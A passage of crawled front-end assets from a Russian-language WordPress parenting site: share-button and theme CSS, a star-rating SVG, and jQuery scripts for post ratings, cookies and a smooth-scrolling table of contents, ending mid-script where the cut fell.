(prefers-color-scheme:dark) and (hover:none){.likely-color-theme-based .likely__widget_pinterest:active,.likely-color-theme-based .likely__widget_pinterest:focus,.likely-color-theme-based .likely__widget_pinterest:hover,.likely-color-theme-based .likely__widget_pinterest:visited:active,.likely-color-theme-based .likely__widget_pinterest:visited:focus,.likely-color-theme-based .likely__widget_pinterest:visited:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:hsla(0,0%,93%,.16)}}.likely__widget_reddit,.likely__widget_reddit:visited{fill:#ff4501}.likely__widget_reddit:active,.likely__widget_reddit:focus,.likely__widget_reddit:hover,.likely__widget_reddit:visited:active,.likely__widget_reddit:visited:focus,.likely__widget_reddit:visited:hover{all:initial;fill:#ff4501;transition:none;cursor:pointer;background:rgba(255,208,191,.8)}@media (hover:none){.likely__widget_reddit:active,.likely__widget_reddit:focus,.likely__widget_reddit:hover,.likely__widget_reddit:visited:active,.likely__widget_reddit:visited:focus,.likely__widget_reddit:visited:hover{transition:widget-transition;cursor:unset;background:hsla(0,0%,91%,.8)}}.likely-dark-theme .likely__widget_reddit:active,.likely-dark-theme .likely__widget_reddit:focus,.likely-dark-theme .likely__widget_reddit:hover,.likely-dark-theme .likely__widget_reddit:visited:active,.likely-dark-theme .likely__widget_reddit:visited:focus,.likely-dark-theme .likely__widget_reddit:visited:hover,.likely-light .likely__widget_reddit:active,.likely-light .likely__widget_reddit:focus,.likely-light .likely__widget_reddit:hover,.likely-light .likely__widget_reddit:visited:active,.likely-light .likely__widget_reddit:visited:focus,.likely-light .likely__widget_reddit:visited:hover{text-shadow:#ff4501 0 0 .25em;background:rgba(255,69,1,.7)}@media (hover:none){.likely-dark-theme .likely__widget_reddit:active,.likely-dark-theme .likely__widget_reddit:focus,.likely-dark-theme .likely__widget_reddit:hover,.likely-dark-theme .likely__widget_reddit:visited:active,.likely-dark-theme .likely__widget_reddit:visited:focus,.likely-dark-theme .likely__widget_reddit:visited:hover,.likely-light .likely__widget_reddit:active,.likely-light .likely__widget_reddit:focus,.likely-light .likely__widget_reddit:hover,.likely-light .likely__widget_reddit:visited:active,.likely-light .likely__widget_reddit:visited:focus,.likely-light .likely__widget_reddit:visited:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:hsla(0,0%,93%,.16)}}@media (prefers-color-scheme:dark){.likely-color-theme-based .likely__widget_reddit:active,.likely-color-theme-based .likely__widget_reddit:focus,.likely-color-theme-based .likely__widget_reddit:hover,.likely-color-theme-based .likely__widget_reddit:visited:active,.likely-color-theme-based .likely__widget_reddit:visited:focus,.likely-color-theme-based .likely__widget_reddit:visited:hover{text-shadow:#ff4501 0 0 .25em;background:rgba(255,69,1,.7)}}@media (prefers-color-scheme:dark) and (hover:none){.likely-color-theme-based .likely__widget_reddit:active,.likely-color-theme-based .likely__widget_reddit:focus,.likely-color-theme-based .likely__widget_reddit:hover,.likely-color-theme-based .likely__widget_reddit:visited:active,.likely-color-theme-based .likely__widget_reddit:visited:focus,.likely-color-theme-based .likely__widget_reddit:visited:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:hsla(0,0%,93%,.16)}}.likely__widget_telegram,.likely__widget_telegram:visited{fill:#35a3dc}.likely__widget_telegram:active,.likely__widget_telegram:focus,.likely__widget_telegram:hover,.likely__widget_telegram:visited:active,.likely__widget_telegram:visited:focus,.likely__widget_telegram:visited:hover{all:initial;fill:#35a3dc;transition:none;cursor:pointer;background:rgba(204,232,246,.8)}@media (hover:none){.likely__widget_telegram:active,.likely__widget_telegram:focus,.likely__widget_telegram:hover,.likely__widget_telegram:visited:active,.likely__widget_telegram:visited:focus,.likely__widget_telegram:visited:hover{transition:widget-transition;cursor:unset;background:hsla(0,0%,91%,.8)}}.likely-dark-theme .likely__widget_telegram:active,.likely-dark-theme .likely__widget_telegram:focus,.likely-dark-theme .likely__widget_telegram:hover,.likely-dark-theme .likely__widget_telegram:visited:active,.likely-dark-theme .likely__widget_telegram:visited:focus,.likely-dark-theme .likely__widget_telegram:visited:hover,.likely-light .likely__widget_telegram:active,.likely-light .likely__widget_telegram:focus,.likely-light .likely__widget_telegram:hover,.likely-light .likely__widget_telegram:visited:active,.likely-light .likely__widget_telegram:visited:focus,.likely-light .likely__widget_telegram:visited:hover{text-shadow:#35a3dc 0 0 .25em;background:rgba(53,163,220,.7)}@media (hover:none){.likely-dark-theme .likely__widget_telegram:active,.likely-dark-theme .likely__widget_telegram:focus,.likely-dark-theme .likely__widget_telegram:hover,.likely-dark-theme .likely__widget_telegram:visited:active,.likely-dark-theme .likely__widget_telegram:visited:focus,.likely-dark-theme .likely__widget_telegram:visited:hover,.likely-light .likely__widget_telegram:active,.likely-light .likely__widget_telegram:focus,.likely-light .likely__widget_telegram:hover,.likely-light .likely__widget_telegram:visited:active,.likely-light .likely__widget_telegram:visited:focus,.likely-light .likely__widget_telegram:visited:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:hsla(0,0%,93%,.16)}}@media (prefers-color-scheme:dark){.likely-color-theme-based .likely__widget_telegram:active,.likely-color-theme-based .likely__widget_telegram:focus,.likely-color-theme-based .likely__widget_telegram:hover,.likely-color-theme-based .likely__widget_telegram:visited:active,.likely-color-theme-based .likely__widget_telegram:visited:focus,.likely-color-theme-based .likely__widget_telegram:visited:hover{text-shadow:#35a3dc 0 0 .25em;background:rgba(53,163,220,.7)}}@media (prefers-color-scheme:dark) and (hover:none){.likely-color-theme-based .likely__widget_telegram:active,.likely-color-theme-based .likely__widget_telegram:focus,.likely-color-theme-based .likely__widget_telegram:hover,.likely-color-theme-based .likely__widget_telegram:visited:active,.likely-color-theme-based .likely__widget_telegram:visited:focus,.likely-color-theme-based .likely__widget_telegram:visited:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:hsla(0,0%,93%,.16)}}.likely__widget_twitter,.likely__widget_twitter:visited{fill:#1da1f2}.likely__widget_twitter:active,.likely__widget_twitter:focus,.likely__widget_twitter:hover,.likely__widget_twitter:visited:active,.likely__widget_twitter:visited:focus,.likely__widget_twitter:visited:hover{all:initial;fill:#1da1f2;transition:none;cursor:pointer;background:rgba(198,231,251,.8)}@media (hover:none){.likely__widget_twitter:active,.likely__widget_twitter:focus,.likely__widget_twitter:hover,.likely__widget_twitter:visited:active,.likely__widget_twitter:visited:focus,.likely__widget_twitter:visited:hover{transition:widget-transition;cursor:unset;background:hsla(0,0%,91%,.8)}}.likely-dark-theme .likely__widget_twitter:active,.likely-dark-theme .likely__widget_twitter:focus,.likely-dark-theme .likely__widget_twitter:hover,.likely-dark-theme .likely__widget_twitter:visited:active,.likely-dark-theme .likely__widget_twitter:visited:focus,.likely-dark-theme .likely__widget_twitter:visited:hover,.likely-light .likely__widget_twitter:active,.likely-light .likely__widget_twitter:focus,.likely-light .likely__widget_twitter:hover,.likely-light .likely__widget_twitter:visited:active,.likely-light .likely__widget_twitter:visited:focus,.likely-light .likely__widget_twitter:visited:hover{text-shadow:#1da1f2 0 0 .25em;background:rgba(29,161,242,.7)}@media (hover:none){.likely-dark-theme .likely__widget_twitter:active,.likely-dark-theme .likely__widget_twitter:focus,.likely-dark-theme .likely__widget_twitter:hover,.likely-dark-theme .likely__widget_twitter:visited:active,.likely-dark-theme .likely__widget_twitter:visited:focus,.likely-dark-theme .likely__widget_twitter:visited:hover,.likely-light .likely__widget_twitter:active,.likely-light .likely__widget_twitter:focus,.likely-light .likely__widget_twitter:hover,.likely-light .likely__widget_twitter:visited:active,.likely-light .likely__widget_twitter:visited:focus,.likely-light .likely__widget_twitter:visited:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:hsla(0,0%,93%,.16)}}@media (prefers-color-scheme:dark){.likely-color-theme-based .likely__widget_twitter:active,.likely-color-theme-based .likely__widget_twitter:focus,.likely-color-theme-based .likely__widget_twitter:hover,.likely-color-theme-based .likely__widget_twitter:visited:active,.likely-color-theme-based .likely__widget_twitter:visited:focus,.likely-color-theme-based .likely__widget_twitter:visited:hover{text-shadow:#1da1f2 0 0 .25em;background:rgba(29,161,242,.7)}}@media (prefers-color-scheme:dark) and (hover:none){.likely-color-theme-based .likely__widget_twitter:active,.likely-color-theme-based .likely__widget_twitter:focus,.likely-color-theme-based .likely__widget_twitter:hover,.likely-color-theme-based .likely__widget_twitter:visited:active,.likely-color-theme-based .likely__widget_twitter:visited:focus,.likely-color-theme-based .likely__widget_twitter:visited:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:hsla(0,0%,93%,.16)}}.likely__widget_viber,.likely__widget_viber:visited{fill:#7360f2}.likely__widget_viber:active,.likely__widget_viber:focus,.likely__widget_viber:hover,.likely__widget_viber:visited:active,.likely__widget_viber:visited:focus,.likely__widget_viber:visited:hover{all:initial;fill:#7360f2;transition:none;cursor:pointer;background:rgba(220,215,251,.8)}@media (hover:none){.likely__widget_viber:active,.likely__widget_viber:focus,.likely__widget_viber:hover,.likely__widget_viber:visited:active,.likely__widget_viber:visited:focus,.likely__widget_viber:visited:hover{transition:widget-transition;cursor:unset;background:hsla(0,0%,91%,.8)}}.likely-dark-theme .likely__widget_viber:active,.likely-dark-theme .likely__widget_viber:focus,.likely-dark-theme .likely__widget_viber:hover,.likely-dark-theme .likely__widget_viber:visited:active,.likely-dark-theme .likely__widget_viber:visited:focus,.likely-dark-theme .likely__widget_viber:visited:hover,.likely-light .likely__widget_viber:active,.likely-light .likely__widget_viber:focus,.likely-light .likely__widget_viber:hover,.likely-light .likely__widget_viber:visited:active,.likely-light .likely__widget_viber:visited:focus,.likely-light .likely__widget_viber:visited:hover{text-shadow:#7360f2 0 0 .25em;background:rgba(115,96,242,.7)}@media (hover:none){.likely-dark-theme .likely__widget_viber:active,.likely-dark-theme .likely__widget_viber:focus,.likely-dark-theme .likely__widget_viber:hover,.likely-dark-theme .likely__widget_viber:visited:active,.likely-dark-theme .likely__widget_viber:visited:focus,.likely-dark-theme .likely__widget_viber:visited:hover,.likely-light .likely__widget_viber:active,.likely-light .likely__widget_viber:focus,.likely-light .likely__widget_viber:hover,.likely-light .likely__widget_viber:visited:active,.likely-light .likely__widget_viber:visited:focus,.likely-light .likely__widget_viber:visited:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:hsla(0,0%,93%,.16)}}@media (prefers-color-scheme:dark){.likely-color-theme-based .likely__widget_viber:active,.likely-color-theme-based .likely__widget_viber:focus,.likely-color-theme-based .likely__widget_viber:hover,.likely-color-theme-based .likely__widget_viber:visited:active,.likely-color-theme-based .likely__widget_viber:visited:focus,.likely-color-theme-based .likely__widget_viber:visited:hover{text-shadow:#7360f2 0 0 .25em;background:rgba(115,96,242,.7)}}@media (prefers-color-scheme:dark) and (hover:none){.likely-color-theme-based .likely__widget_viber:active,.likely-color-theme-based .likely__widget_viber:focus,.likely-color-theme-based .likely__widget_viber:hover,.likely-color-theme-based .likely__widget_viber:visited:active,.likely-color-theme-based .likely__widget_viber:visited:focus,.likely-color-theme-based .likely__widget_viber:visited:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:hsla(0,0%,93%,.16)}}.likely__widget_vkontakte,.likely__widget_vkontakte:visited{fill:#07f}.likely__widget_vkontakte:active,.likely__widget_vkontakte:focus,.likely__widget_vkontakte:hover,.likely__widget_vkontakte:visited:active,.likely__widget_vkontakte:visited:focus,.likely__widget_vkontakte:visited:hover{all:initial;fill:#07f;transition:none;cursor:pointer;background:rgba(191,221,255,.8)}@media (hover:none){.likely__widget_vkontakte:active,.likely__widget_vkontakte:focus,.likely__widget_vkontakte:hover,.likely__widget_vkontakte:visited:active,.likely__widget_vkontakte:visited:focus,.likely__widget_vkontakte:visited:hover{transition:widget-transition;cursor:unset;background:hsla(0,0%,91%,.8)}}.likely-dark-theme .likely__widget_vkontakte:active,.likely-dark-theme .likely__widget_vkontakte:focus,.likely-dark-theme .likely__widget_vkontakte:hover,.likely-dark-theme .likely__widget_vkontakte:visited:active,.likely-dark-theme .likely__widget_vkontakte:visited:focus,.likely-dark-theme .likely__widget_vkontakte:visited:hover,.likely-light .likely__widget_vkontakte:active,.likely-light .likely__widget_vkontakte:focus,.likely-light .likely__widget_vkontakte:hover,.likely-light .likely__widget_vkontakte:visited:active,.likely-light .likely__widget_vkontakte:visited:focus,.likely-light .likely__widget_vkontakte:visited:hover{text-shadow:#07f 0 0 .25em;background:rgba(0,119,255,.7)}@media (hover:none){.likely-dark-theme .likely__widget_vkontakte:active,.likely-dark-theme .likely__widget_vkontakte:focus,.likely-dark-theme .likely__widget_vkontakte:hover,.likely-dark-theme .likely__widget_vkontakte:visited:active,.likely-dark-theme .likely__widget_vkontakte:visited:focus,.likely-dark-theme .likely__widget_vkontakte:visited:hover,.likely-light .likely__widget_vkontakte:active,.likely-light .likely__widget_vkontakte:focus,.likely-light .likely__widget_vkontakte:hover,.likely-light .likely__widget_vkontakte:visited:active,.likely-light .likely__widget_vkontakte:visited:focus,.likely-light .likely__widget_vkontakte:visited:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:hsla(0,0%,93%,.16)}}@media (prefers-color-scheme:dark){.likely-color-theme-based .likely__widget_vkontakte:active,.likely-color-theme-based .likely__widget_vkontakte:focus,.likely-color-theme-based .likely__widget_vkontakte:hover,.likely-color-theme-based .likely__widget_vkontakte:visited:active,.likely-color-theme-based .likely__widget_vkontakte:visited:focus,.likely-color-theme-based .likely__widget_vkontakte:visited:hover{text-shadow:#07f 0 0 .25em;background:rgba(0,119,255,.7)}}@media (prefers-color-scheme:dark) and (hover:none){.likely-color-theme-based .likely__widget_vkontakte:active,.likely-color-theme-based .likely__widget_vkontakte:focus,.likely-color-theme-based .likely__widget_vkontakte:hover,.likely-color-theme-based .likely__widget_vkontakte:visited:active,.likely-color-theme-based .likely__widget_vkontakte:visited:focus,.likely-color-theme-based .likely__widget_vkontakte:visited:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:hsla(0,0%,93%,.16)}}.likely__widget_whatsapp,.likely__widget_whatsapp:visited{fill:#25d366}.likely__widget_whatsapp:active,.likely__widget_whatsapp:focus,.likely__widget_whatsapp:hover,.likely__widget_whatsapp:visited:active,.likely__widget_whatsapp:visited:focus,.likely__widget_whatsapp:visited:hover{all:initial;fill:#25d366;transition:none;cursor:pointer;background:rgba(200,244,216,.8)}@media (hover:none){.likely__widget_whatsapp:active,.likely__widget_whatsapp:focus,.likely__widget_whatsapp:hover,.likely__widget_whatsapp:visited:active,.likely__widget_whatsapp:visited:focus,.likely__widget_whatsapp:visited:hover{transition:widget-transition;cursor:unset;background:hsla(0,0%,91%,.8)}}.likely-dark-theme .likely__widget_whatsapp:active,.likely-dark-theme .likely__widget_whatsapp:focus,.likely-dark-theme .likely__widget_whatsapp:hover,.likely-dark-theme .likely__widget_whatsapp:visited:active,.likely-dark-theme .likely__widget_whatsapp:visited:focus,.likely-dark-theme .likely__widget_whatsapp:visited:hover,.likely-light .likely__widget_whatsapp:active,.likely-light .likely__widget_whatsapp:focus,.likely-light .likely__widget_whatsapp:hover,.likely-light .likely__widget_whatsapp:visited:active,.likely-light .likely__widget_whatsapp:visited:focus,.likely-light .likely__widget_whatsapp:visited:hover{text-shadow:#25d366 0 0 .25em;background:rgba(37,211,102,.7)}@media (hover:none){.likely-dark-theme .likely__widget_whatsapp:active,.likely-dark-theme .likely__widget_whatsapp:focus,.likely-dark-theme .likely__widget_whatsapp:hover,.likely-dark-theme .likely__widget_whatsapp:visited:active,.likely-dark-theme .likely__widget_whatsapp:visited:focus,.likely-dark-theme .likely__widget_whatsapp:visited:hover,.likely-light .likely__widget_whatsapp:active,.likely-light .likely__widget_whatsapp:focus,.likely-light .likely__widget_whatsapp:hover,.likely-light .likely__widget_whatsapp:visited:active,.likely-light .likely__widget_whatsapp:visited:focus,.likely-light .likely__widget_whatsapp:visited:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:hsla(0,0%,93%,.16)}}@media (prefers-color-scheme:dark){.likely-color-theme-based .likely__widget_whatsapp:active,.likely-color-theme-based .likely__widget_whatsapp:focus,.likely-color-theme-based .likely__widget_whatsapp:hover,.likely-color-theme-based .likely__widget_whatsapp:visited:active,.likely-color-theme-based .likely__widget_whatsapp:visited:focus,.likely-color-theme-based .likely__widget_whatsapp:visited:hover{text-shadow:#25d366 0 0 .25em;background:rgba(37,211,102,.7)}}@media (prefers-color-scheme:dark) and (hover:none){.likely-color-theme-based .likely__widget_whatsapp:active,.likely-color-theme-based .likely__widget_whatsapp:focus,.likely-color-theme-based .likely__widget_whatsapp:hover,.likely-color-theme-based .likely__widget_whatsapp:visited:active,.likely-color-theme-based .likely__widget_whatsapp:visited:focus,.likely-color-theme-based .likely__widget_whatsapp:visited:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:hsla(0,0%,93%,.16)}}.likely{gap:10px}.likely .likely__widget,.likely .likely__widget:visited{line-height:20px;font-size:14px;border-radius:3px;height:22px}.likely .likely__icon{width:22px;height:22px}.likely .likely__button{padding:1px 4px 1px 0}.likely .likely__counter{padding:1px 4px}.likely svg{width:16px;height:16px}.likely-big{gap:12px}.likely-big .likely__widget,.likely-big .likely__widget:visited{line-height:28px;font-size:18px;border-radius:4px;height:32px}.likely-big .likely__icon{width:32px;height:32px}.likely-big .likely__button{padding:2px 6px 2px 0}.likely-big .likely__counter{padding:2px 6px}.likely-big svg{width:24px;height:24px}.likely-small{gap:8px}.likely-small .likely__widget,.likely-small .likely__widget:visited{line-height:14px;font-size:12px;border-radius:2px;height:18px}.likely-small .likely__icon{width:18px;height:18px}.likely-small .likely__button{padding:2px 3px 2px 0}.likely-small .likely__counter{padding:2px 3px}.likely-small svg{width:12px;height:12px}
/*# sourceMappingURL=likely.min.css.map*/

--- FILE ---
content_type: text/css
request_url: https://budumamoi.com/wp-content/themes/root-child/style.css?ver=6.6.4
body_size: -120
content:
/*
Theme Name: Root Child
Author: WPShop
Description: Дочерняя тема для темы Root
Template: root
*/
@media screen and (max-width: 576px){
	.site-logotype img {
		max-width: 200px;
	}
}

#jbazbji7 {
	width: 100% !important;
}

#toc_container ul>li:before {
	margin: 15px 22px -15px -30px !important;
}

#toc_container ul {
	   margin: 0.3em 0 0.3em 0em !important;
}

--- FILE ---
content_type: text/css
request_url: https://budumamoi.com/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4
body_size: -154
content:
.fotorama--wp{margin:1em 0}.fotorama--fullscreen{margin:0}.gallery-settings h3:after{content:' (Fotorama ignores them)';font-weight:400;text-transform:none;white-space:nowrap}[lang=ru-RU] .gallery-settings h3:after{content:' (Фоторама игнорирует их)'} a.fancybox img { margin-top: 12px; height: 100%;} a.fancybox{display: flex; justify-content: center;}

--- FILE ---
content_type: image/svg+xml
request_url: https://budumamoi.com/wp-content/plugins/modesco-author-box/images/star.svg
body_size: 41
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="2.097 3.833 54.5 174.929" width="50" height="170.43"><defs><path d="M53.6 24.43L41.1 37.24l2.95 18.09-15.45-8.54-15.45 8.54 2.95-18.09L3.6 24.43l17.28-2.64L28.6 5.33l7.73 16.46 17.27 2.64z" id="a"/><path d="M53.6 84.5L41.1 97.31l2.95 18.09-15.45-8.54-15.45 8.54 2.95-18.09L3.6 84.5l17.28-2.64L28.6 65.4l7.73 16.46L53.6 84.5z" id="b"/><path d="M53.6 144.86l-12.5 12.81 2.95 18.09-15.45-8.54-15.45 8.54 2.95-18.09-12.5-12.81 17.28-2.64 7.72-16.46 7.73 16.46 17.27 2.64z" id="c"/></defs><use xlink:href="#a" fill="#fff"/><use xlink:href="#a" fill-opacity="0" stroke="#ffb900" stroke-width="3"/><use xlink:href="#b" fill="#ffb900"/><use xlink:href="#b" fill-opacity="0" stroke="#ffb900" stroke-width="3"/><g><use xlink:href="#c" fill="#ffb900" fill-opacity=".97"/><use xlink:href="#c" fill-opacity="0" stroke="#ffb900" stroke-width="3"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://budumamoi.com/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0
body_size: 1064
content:
!function(e){"use strict";e(document).on("ready",function(){var t={action:"modesco_author_box__get_rating",post_id:modesco_ajax.post_id};e.post(modesco_ajax.url,t,function(){}).success(function(t){e("#md_author__ratingstars").html(t)}),e(this).on("click","#print",function(){var e=document.getElementById("content_wrap").innerHTML,t=window.open("","","left=50,top=50,width=800,height=640,toolbar=0,scrollbars=1,status=0");t.document.write('<div id="print" class="contentpane">'),t.document.write(e),t.document.write("</div>"),t.document.close(),t.focus(),t.print(),t.close(),e.innerHTML=strOldOne}).on("mouseover",".vote-block li",function(){var t=e(this);parseInt(t.text(),10);if(t.parent().parent().hasClass("disabled"))return!1}).on("mouseleave",".vote-block li",function(){}).on("click",".vote-block li",function(){var t=e(this),o=modesco_ajax.post_id,n=t.parent().parent().data("total"),i=t.parent().parent().data("rating"),r=parseInt(t.text(),10);if(t.parent().parent().hasClass("disabled"))return!1;var a={action:"modesco_author_box__set_rating",post_id:modesco_ajax.post_id,num:r};return e.post(modesco_ajax.url,a,function(){}).success(function(a){if("limit"===a)return!1;t.parent().parent().addClass("disabled"),e.cookie("vote-post-"+o,!0,{expires:7,path:"/"}),t.parent().find(".currentbox span").css("width",a+"%");var s,c=(i+r)/++n;c=(0^c)===c?c:c.toFixed(1),e(".rating-text").html("("+n+" "+["звезда","звезды","звёзд"][(s=n)%100>4&&s%100<20?2:[2,0,1,1,1,2][s%10<5?s%10:5]]+", в среднем: "+c+" из 5)")}),!1})})}(jQuery),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):jQuery)}(function(e){function t(e){return i.raw?e:encodeURIComponent(e)}function o(t,o){var r=i.raw?t:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),i.json?JSON.parse(e):e}catch(e){}}(t);return e.isFunction(o)?o(r):r}var n=/\+/g,i=e.cookie=function(n,r,a){if(arguments.length>1&&!e.isFunction(r)){if("number"==typeof(a=e.extend({},i.defaults,a)).expires){var s=a.expires,c=a.expires=new Date;c.setTime(+c+864e5*s)}return document.cookie=t(n)+"="+(d=r,t(i.json?JSON.stringify(d):d+""))+(a.expires?"; expires="+a.expires.toUTCString():"")+(a.path?"; path="+a.path:"")+(a.domain?"; domain="+a.domain:"")+(a.secure?"; secure":"")}for(var d,u,p=n?void 0:{},l=document.cookie?document.cookie.split("; "):[],f=0,m=l.length;m>f;f++){var x=l[f].split("="),_=(u=x.shift(),i.raw?u:decodeURIComponent(u)),v=x.join("=");if(n&&n===_){p=o(v,r);break}n||void 0===(v=o(v))||(p[_]=v)}return p};i.defaults={},e.removeCookie=function(t,o){return void 0!==e.cookie(t)&&(e.cookie(t,"",e.extend({},o,{expires:-1})),!e.cookie(t))}});

--- FILE ---
content_type: application/javascript
request_url: https://budumamoi.com/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404
body_size: 2618
content:
(function(l) {
    function t(l) {
        return l.replace(/(:|\.)/g, "\\$1")
    }
    var e = "1.4.10",
        o = {
            exclude: [],
            excludeWithin: [],
            offset: 0,
            direction: "top",
            scrollElement: null,
            scrollTarget: null,
            beforeScroll: function() {},
            afterScroll: function() {},
            easing: "swing",
            speed: 400,
            autoCoefficent: 2
        },
        r = function(t) {
            var e = [],
                o = !1,
                r = t.dir && "left" == t.dir ? "scrollLeft" : "scrollTop";
            return this.each(function() {
                if (this != document && this != window) {
                    var t = l(this);
                    t[r]() > 0 ? e.push(this) : (t[r](1), o = t[r]() > 0, o && e.push(this), t[r](0))
                }
            }), e.length || this.each(function() {
                "BODY" === this.nodeName && (e = [this])
            }), "first" === t.el && e.length > 1 && (e = [e[0]]), e
        };
    l.fn.extend({
        scrollable: function(l) {
            var t = r.call(this, {
                dir: l
            });
            return this.pushStack(t)
        },
        firstScrollable: function(l) {
            var t = r.call(this, {
                el: "first",
                dir: l
            });
            return this.pushStack(t)
        },
        smoothScroll: function(e) {
            e = e || {};
            var o = l.extend({}, l.fn.smoothScroll.defaults, e),
                r = l.smoothScroll.filterPath(location.pathname);
            return this.unbind("click.smoothscroll").bind("click.smoothscroll", function(e) {
                var n = this,
                    s = l(this),
                    c = o.exclude,
                    i = o.excludeWithin,
                    a = 0,
                    f = 0,
                    h = !0,
                    u = {},
                    d = location.hostname === n.hostname || !n.hostname,
                    m = o.scrollTarget || (l.smoothScroll.filterPath(n.pathname) || r) === r,
                    p = t(n.hash);
                if (o.scrollTarget || d && m && p) {
                    for (; h && c.length > a;) s.is(t(c[a++])) && (h = !1);
                    for (; h && i.length > f;) s.closest(i[f++]).length && (h = !1)
                } else h = !1;
                h && (e.preventDefault(), l.extend(u, o, {
                    scrollTarget: o.scrollTarget || p,
                    link: n
                }), l.smoothScroll(u))
            }), this
        }
    }), l.smoothScroll = function(t, e) {
        var o, r, n, s, c = 0,
            i = "offset",
            a = "scrollTop",
            f = {},
            h = {};
        "number" == typeof t ? (o = l.fn.smoothScroll.defaults, n = t) : (o = l.extend({}, l.fn.smoothScroll.defaults, t || {}), o.scrollElement && (i = "position", "static" == o.scrollElement.css("position") && o.scrollElement.css("position", "relative"))), o = l.extend({
            link: null
        }, o), a = "left" == o.direction ? "scrollLeft" : a, o.scrollElement ? (r = o.scrollElement, c = r[a]()) : r = l("html, body").firstScrollable(), o.beforeScroll.call(r, o), n = "number" == typeof t ? t : e || l(o.scrollTarget)[i]() && l(o.scrollTarget)[i]()[o.direction] || 0, f[a] = n + c + o.offset, s = o.speed, "auto" === s && (s = f[a] || r.scrollTop(), s /= o.autoCoefficent), h = {
            duration: s,
            easing: o.easing,
            complete: function() {
                o.afterScroll.call(o.link, o)
            }
        }, o.step && (h.step = o.step), r.length ? r.stop().animate(f, h) : o.afterScroll.call(o.link, o)
    }, l.smoothScroll.version = e, l.smoothScroll.filterPath = function(l) {
        return l.replace(/^\//, "").replace(/(index|default).[a-zA-Z]{3,4}$/, "").replace(/\/$/, "")
    }, l.fn.smoothScroll.defaults = o
})(jQuery);


jQuery.cookie = function(a, b, c) {
    if (arguments.length > 1 && String(b) !== "[object Object]") {
        c = jQuery.extend({}, c);
        if (b === null || b === undefined) {
            c.expires = -1
        }
        if (typeof c.expires === "number") {
            var d = c.expires,
                e = c.expires = new Date;
            e.setDate(e.getDate() + d)
        }
        b = String(b);
        return document.cookie = [encodeURIComponent(a), "=", c.raw ? b : encodeURIComponent(b), c.expires ? "; expires=" + c.expires.toUTCString() : "", c.path ? "; path=" + c.path : "", c.domain ? "; domain=" + c.domain : "", c.secure ? "; secure" : ""].join("")
    }
    c = b || {};
    var f, g = c.raw ? function(a) {
        return a
    } : decodeURIComponent;
    return (f = (new RegExp("(?:^|; )" + encodeURIComponent(a) + "=([^;]*)")).exec(document.cookie)) ? g(f[1]) : null
}

jQuery(document).ready(function($) {

    if (typeof tocplus != 'undefined') {
        $.fn.shrinkTOCWidth = function() {
            $(this).css({
                width: 'auto',
                display: 'table'
            });
            if ($.browser.msie && parseInt($.browser.version) == 7)
                $(this).css('width', '');
        }
        if (tocplus.smooth_scroll == 1) {
            var target = hostname = pathname = qs = hash = null;
            $('body a').click(function(event) {
                hostname = $(this).prop('hostname');
                pathname = $(this).prop('pathname');
                qs = $(this).prop('search');
                hash = $(this).prop('hash');
                if (pathname.length > 0) {
                    if (pathname.charAt(0) != '/') {
                        pathname = '/' + pathname;
                    }
                }
                if ((window.location.hostname == hostname) && (window.location.pathname == pathname) && (window.location.search == qs) && (hash !== '')) {
                    var hash_selector = hash.replace(/([ !"$%&'()*+,.\/:;<=>?@[\]^`{|}~])/g, '\\$1');
                    if ($(hash_selector).length > 0)
                        target = hash;
                    else {
                        anchor = hash;
                        anchor = anchor.replace('#', '');
                        target = 'a[name="' + anchor + '"]';
                        if ($(target).length == 0)
                            target = '';
                    }
                    if (typeof tocplus.smooth_scroll_offset != 'undefined') {
                        offset = -1 * tocplus.smooth_scroll_offset;
                    } else {
                        if ($('#wpadminbar').length > 0) {
                            if ($('#wpadminbar').is(':visible'))
                                offset = -30;
                            else
                                offset = 0;
                        } else
                            offset = 0;
                    }
                    if (target) {
                        $.smoothScroll({
                            scrollTarget: target,
                            offset: offset
                        });
                    }
                }
            });
        }
        if (typeof tocplus.visibility_show != 'undefined') {
            var invert = (typeof tocplus.visibility_hide_by_default != 'undefined') ? true : false;
            if ($.cookie)
                var visibility_text = ($.cookie('tocplus_hidetoc')) ? tocplus.visibility_show : tocplus.visibility_hide;
            else
                var visibility_text = tocplus.visibility_hide;
            if (invert)
                visibility_text = (visibility_text == tocplus.visibility_hide) ? tocplus.visibility_show : tocplus.visibility_hide;
            $('#toc_container p.toc__title').append(' <span class="toc__toggle">[<a href="#">' + visibility_text + '</a>]</span>');
            if (visibility_text == tocplus.visibility_show) {
                $('ul.toc__list').hide();
                $('#toc_container').addClass('contracted').shrinkTOCWidth();
            }

            $('span.toc__toggle a').click(function(event) {
                event.preventDefault();
                switch ($(this).html()) {
                    case $('<div/>').html(tocplus.visibility_hide).text():
                        $(this).html(tocplus.visibility_show);
                        if ($.cookie) {
                            if (invert)
                                $.cookie('tocplus_hidetoc', null, {
                                    path: '/'
                                });
                            else
                                $.cookie('tocplus_hidetoc', '1', {
                                    expires: 30,
                                    path: '/'
                                });
                        }
                        $('ul.toc__list').hide('fast');
                        $('#toc_container').addClass('contracted').shrinkTOCWidth();
                        break;
                    case $('<div/>').html(tocplus.visibility_show).text():
                    default:
                        $(this).html(tocplus.visibility_hide);
                        if ($.cookie) {
                            if (invert)
                                $.cookie('tocplus_hidetoc', '1', {
